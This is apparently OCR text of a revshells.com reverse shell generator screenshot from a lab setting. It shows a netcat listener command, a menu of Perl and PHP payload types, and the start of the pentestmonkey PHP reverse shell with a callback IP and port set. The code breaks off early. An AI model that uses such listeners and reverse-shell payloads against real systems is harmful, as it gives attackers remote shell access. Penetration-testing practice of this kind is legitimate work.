 https://www.revshells.com
Dockerlabs
Reverse Shell Generator
IP & Port
Listener
Advanced
🚀 nc -lvnp 8080
IP 10.0.2.15 Port 8080 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';
$port = 8080;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy